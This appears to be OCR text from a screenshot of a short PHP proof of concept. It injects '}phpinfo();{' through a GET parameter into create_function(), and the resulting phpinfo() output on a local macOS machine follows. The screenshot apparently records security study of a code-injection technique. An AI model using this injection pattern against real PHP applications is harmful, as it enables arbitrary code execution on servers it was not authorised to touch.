 test.php
UNREGISTERED
createfun.php
1 <?php
2 $_GET['arg']='}phpinfo();{';
3 create_function('$a',$_GET['arg']);
1
2
Xdebug: [Step Debug] Could not connect to debugging client. Tried: localhost:9100 (through xdebug.client_host/xdebug.client_port) :-(
PHP Deprecated:  Function create_function() is deprecated in /Users/j7ur8/Desktop/createfun.php on line 3
Deprecated: Function create_function() is deprecated in /Users/j7ur8/Desktop/createfun.php on line 3
phpinfo()
PHP Version => 7.4.16
System => Darwin localhost 20.4.0 Darwin Kernel Version 20.4.0: Fri Mar  5 01:14:02 PST 2021; root:xnu-7195.101.1~3/RELEASE_ARM64_T8101 arm64
Build Date => Mar  4 2021 12:36:24
Configure Command =>  './configure'  '--prefix=/opt/homebrew/Cellar/php@7.4/7.4.16' '--localstatedir=/opt/homebrew/var' '--sysconfdir=/opt/homebrew/etc/php/7.4'
'--with-config-file-path=/opt/homebrew/etc/php/7.4' '--with-config-file-scan-dir=/opt/homebrew/etc/php/7.4/conf.d' '--with-pear=/opt/homebrew/Cellar/php@7.4/7.4.16/share/php@7.4/
pear' '--enable-bcmath' '--enable-calendar' '--enable-dba' '--enable-exif' '--enable-ftp' '--enable-fpm' '--enable-gd' '--enable-intl' '--enable-mbregex' '--enable-mbstring'
'--enable-mysqlnd' '--enable-pcntl' '--enable-phpdbg' '--enable-phpdbg-readline' '--enable-phpdbg-webhelper' '--enable-shmop' '--enable-soap' '--enable-sockets' '--enable-sysvmsg'
'--enable-sysvsem' '--enable-sysvshm' '--with-apxs2=/opt/homebrew/opt/httpd/bin/apxs' '--with-bz2=/Library/Developer/CommandLineTools/SDKs/MacOSX.sdk/usr' '--with-curl'
'--with-external-gd' '--with-external-pcre' '--with-ffi' '--with-fpm-user=_www' '--with-fpm-group=_www' '--with-gettext=/opt/homebrew/opt/gettext' '--with-gmp=/opt/homebrew/opt/gmp'
'--with-iconv=/Library/Developer/CommandLineTools/SDKs/MacOSX.sdk/usr' '--with-kerberos' '--with-layout=GNU' '--with-ldap=/opt/homebrew/opt/openldap' '--with-libxml' '--with-libedit'
'--with-mhash=/Library/Developer/CommandLineTools/SDKs/MacOSX.sdk/usr' '--with-mysql-sock=/tmp/mysql.sock' '--with-mysqli=mysqlnd' '--with-ndbm=/Library/Developer/CommandLineTools/
SDKs/MacOSX.sdk/usr' '--with-openssl' '--with-password-argon2=/opt/homebrew/opt/argon2' '--with-pdo-dblib=/opt/homebrew/opt/freetds' '--with-pdo-mysql=mysqlnd'
'--with-pdo-odbc=unixODBC,/opt/homebrew/opt/unixodbc' '--with-pdo-pgsql=/opt/homebrew/opt/libpq' '--with-pdo-sqlite' '--with-pgsql=/opt/homebrew/opt/libpq' '--with-pic'
'--with-pspell=/opt/homebrew/opt/aspell' '--with-sodium' '--with-sqlite3' '--with-tidy=/opt/homebrew/opt/tidy-html5' '--with-unixODBC' '--with-xmlrpc' '--with-xsl' '--with-zip'
'--with-zlib' '--enable-dtrace' '--with-ldap-sasl' '--with-os-sdkpath=/Library/Developer/CommandLineTools/SDKs/MacOSX.sdk' 'PKG_CONFIG_PATH=/opt/homebrew/opt/apr/lib/pkgconfig:/opt/
homebrew/opt/openssl@1.1/lib/pkgconfig:/opt/homebrew/opt/argon2/lib/pkgconfig:/opt/homebrew/opt/brotli/lib/pkgconfig:/opt/homebrew/opt/libidn2/lib/pkgconfig:/opt/homebrew/opt/
libmetalink/lib/pkgconfig:/opt/homebrew/opt/libssh2/lib/pkgconfig:/opt/homebrew/opt/c-ares/lib/pkgconfig:/opt/homebrew/opt/jemalloc/lib/pkgconfig:/opt/homebrew/opt/nghttp2/lib/
Line 4, Column 19
Tab Size: 4
PHP